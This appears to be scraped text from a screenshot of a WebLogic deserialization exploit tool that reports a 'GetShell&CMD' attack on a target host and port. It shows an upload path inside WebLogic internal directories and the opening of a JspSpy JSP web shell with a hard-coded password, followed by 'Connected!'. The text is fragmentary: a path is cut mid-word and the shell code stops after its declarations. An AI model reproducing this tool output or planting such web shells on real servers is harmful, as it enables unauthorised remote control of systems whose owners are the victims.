 WebLogic Unserialization GetShell&CMD Exploit ...
Host: 10.205.28.78 Port: 7002 DisConn
FilePath: _WL_internal/uddiexplorer/5f6ebw/war/1.txt Upload
CMD: ernal/bea_wls_internal/8gv6h4/war/test.jsp Execute
Result:
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.lang.reflect.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.util.jar.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
private static final String PW = "she11!@#"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
www.wooyun.org
Connected!